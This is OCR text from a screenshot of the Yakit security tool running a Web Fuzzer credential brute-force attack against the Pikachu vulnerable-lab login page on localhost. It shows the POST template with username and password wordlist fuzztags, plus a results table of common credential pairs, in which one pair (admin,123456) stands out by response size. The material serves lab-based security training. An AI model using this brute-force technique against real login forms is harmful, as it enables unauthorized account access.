 [default]-本地模式
RPS 0 CPU 36%
127.0.0.1 8085
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner 记事本
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
Codec
DNSLog
首页 History MITM 交互式劫持 v2 Web Fuzzer
1
配置
规则
序列
发送请求 Alt+
强制 HTTPS 历史 爆破示例
分享 导出 导入 同步配置 生成 Yaml 模板
Request 数据包扫描 美化 HEX 热加载 构造请求
1 POST /pikachu-master/vul/burteforce/bf_form.php HTTP/1.1
2 Host ? : 127.0.0.1
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Cookie: PHPSESSID=p1ksuv0q9g6ln4in4aracamf00
5 Referer: http://127.0.0.1/pikachu-master/vul/burteforce/bf_form.php
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Accept-Encoding: gzip, deflate, br, zstd
9 Sec-Fetch-Dest: document
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
11 Sec-Fetch-Site: same-origin
12 sec-ch-ua: "Not;A=Brand";v="99", "Google Chrome";v="139", "Chromium";v="139"
13 sec-ch-ua-platform: "Windows"
14 Sec-Fetch-Mode: navigate
15 Origin: http://127.0.0.1
16 Accept-Language: zh-CN,zh;q=0.9
17 Cache-Control: max-age=0
18 Content-Type: application/x-www-form-urlencoded
19 Sec-Fetch-User: ?1
20 Content-Length auto : 38
21
22 username={{payload(user_top10)}}&password={{payload(pass_top25)}}&submit=Login
成功[250] 失败[0] 并发/负载
请输入关键词搜索 仅匹配 提取响应数据 导出数据
需要进行高级筛选，多条件组合查询或其他复杂操作时，建议点击跳转到流量分析器进行操作
请求 Method 状态 响应大小 延迟(ms) Payloads 提取数据 操作
10 POST 200 34695 86 admin,123456 -
1 POST 200 34719 59 ftp,123456 -
2 POST 200 34719 51 root,qwerty -
3 POST 200 34719 49 admin,admin123 -
4 POST 200 34719 62 administrator,admin123 -
5 POST 200 34719 42 test,admin123 -
6 POST 200 34719 4 guest,qwerty -
7 POST 200 34719 15 user,123456 -
8 POST 200 34719 35 info,123456 -
9 POST 200 34719 65 www,admin123 -
11 POST 200 34719 4 info,qwerty -
12 POST 200 34719 41 test,123456 -
13 POST 200 34719 24 guest,123456 -
14 POST 200 34719 30 root,123456 -
15 POST 200 34719 54 administrator,qwerty -
16 POST 200 34719 20 ftp,qwerty -
17 POST 200 34719 17 test,qwerty -
18 POST 200 34719 57 user,qwerty -
19 POST 200 34719 18 user,admin123 -
20 POST 200 34719 20 admin,qwerty -
21 POST 200 34719 58 www,123456 -
22 POST 200 34719 19 ftp,admin123 -
23 POST 200 34719 12 mysql,admin123 -
24 POST 200 34719 81 administrator,123456 -
25 POST 200 34719 51 root,admin123 -
26 POST 200 34719 48 root,12345678 -
27 POST 200 34719 29 guest,admin123 -
28 POST 200 34719 44 info,admin123 -
29 POST 200 34719 53 mysql,12345678 -
30 POST 200 34719 14 admin,12345678 -
31 POST 200 34719 59 mysql,qwerty -
32 POST 200 34719 20 admin,111111 -
phpStudy Yakit D:\download - 文件资源 D:\download\Web-Fuzz Get the pikachu - Goog
中
19:48:00
2025/8/18